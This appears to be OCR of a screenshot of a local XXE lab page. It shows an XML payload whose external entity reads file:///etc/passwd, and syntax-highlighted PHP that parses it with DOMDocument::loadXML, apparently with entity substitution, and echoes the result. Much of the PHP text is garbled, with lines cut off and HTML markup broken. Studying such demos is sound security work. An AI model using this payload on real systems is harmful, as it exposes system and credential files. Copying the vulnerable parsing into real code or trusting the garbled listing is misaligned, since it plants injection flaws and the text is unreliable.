 view-source:127.0.0.1/xxe.php
应用 点击这里导入书签。 开始
1 <?xml version="1.0"?>
2 <!DOCTYPE ANY [
3 <!ENTITY f SYSTEM "file:///etc/passwd">
4 ]>
5 <x>&f;</x>
6 <code><span style="color: #000000">
7 <span style="color: #0000BB">&lt;?php<br />$xml&nbsp;</span><span style="color: #007700">=&nbsp;&lt;&lt;&lt;EOD<br
style="color: #DD0000">&lt;?xml&nbsp;version&nbsp;=&nbsp;"1.0"?&gt;<br />&lt;!DOCTYPE&nbsp;ANY&nbsp;[<br
/>&nbsp;&nbsp;&lt;!ENTITY&nbsp;f&nbsp;SYSTEM&nbsp;"file:///etc/passwd"&gt;<br />]&gt;<br />&lt;x&gt;&amp;f;&lt;/x&
style="color: #007700">EOD;<br /></span><span style="color: #0000BB">$dom&nbsp;</span><span style="color: #007700"
style="color: #0000BB">DOMDocument</span><span style="color: #007700">;<br /></span><span style="color:
#FF8000">//&nbsp;let's&nbsp;have&nbsp;a&nbsp;nice&nbsp;output<br /></span><span style="color: #0000BB">$dom</span>
#007700">-&gt;</span><span style="color: #0000BB">preserveWhiteSpace&nbsp;</span><span style="color: #007700">=&nb
style="color: #0000BB">false</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$dom</s
#007700">-&gt;</span><span style="color: #0000BB">formatOutput&nbsp;</span><span style="color: #007700">=&nbsp;</s
#0000BB">true</span><span style="color: #007700">;<br /></span><span style="color:
#FF8000">//&nbsp;load&nbsp;the&nbsp;XML&nbsp;string&nbsp;defined&nbsp;above<br /></span><span style="color: #0000B
style="color: #007700">-&gt;</span><span style="color: #0000BB">loadXML</span><span style="color: #007700">(</span
#0000BB">$xml</span><span style="color: #007700">);<br /></span><span style="color: #FF8000">//&nbsp;substitute&nb
<span style="color: #007700">echo&nbsp;</span><span style="color: #0000BB">$dom</span><span style="color: #007700"
style="color: #0000BB">saveXML</span><span style="color: #007700">();<br /></span><span style="color: #0000BB">hig
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></
#0000BB">?&gt;</span>
8 </span>
9 </code>